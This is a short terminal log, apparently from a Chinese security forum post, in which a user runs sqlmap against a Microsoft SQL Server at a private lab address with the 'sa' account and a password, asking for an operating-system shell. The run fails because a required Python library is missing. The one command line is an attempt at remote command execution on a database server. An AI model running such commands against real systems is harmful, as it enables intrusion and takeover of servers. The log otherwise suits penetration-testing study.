 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:48:53 /2020-06-22/
[16:48:53] [CRITICAL] sqlmap requires 'python-pymssql' third-party library in order to directly connect to the DBMS 'Microsoft SQL Server'. You can download it from 'https://github.com/pymssql/pymssql'. Alternative is to use a package
'python-sqlalchemy' with support for dialect 'mssql+pymssql' installed
[*] ending @ 16:48:53 /2020-06-22/
先知社区